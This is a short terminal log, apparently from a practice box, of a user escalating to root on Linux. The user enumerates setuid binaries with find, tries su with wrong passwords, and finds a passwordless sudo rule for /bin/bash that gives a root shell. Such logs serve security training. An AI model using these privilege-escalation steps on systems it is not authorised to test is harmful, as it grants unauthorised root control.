 Flameshot Info
Screenshot aborted.
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
borazuwarah@eeffae0e8434:~$ find / -perm -4000 -user root 2>/dev/null > outputsearched
borazuwarah@eeffae0e8434:~$ cat outputsearched
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
borazuwarah@eeffae0e8434:~$ su
Password:
su: Authentication failure
borazuwarah@eeffae0e8434:~$ su
Password:
su: Authentication failure
borazuwarah@eeffae0e8434:~$ su
Password:
su: Authentication failure
borazuwarah@eeffae0e8434:~$ sudo -l
Matching Defaults entries for borazuwarah on eeffae0e8434:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User borazuwarah may run the following commands on eeffae0e8434:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /bin/bash
borazuwarah@eeffae0e8434:~$ bin/bash
-bash: bin/bash: No such file or directory
borazuwarah@eeffae0e8434:~$ /bin/bash
borazuwarah@eeffae0e8434:~$ whoami
borazuwarah
borazuwarah@eeffae0e8434:~$ sudo /bin/bash
root@eeffae0e8434:/home/borazuwarah# whoami
root
root@eeffae0e8434:/home/borazuwarah#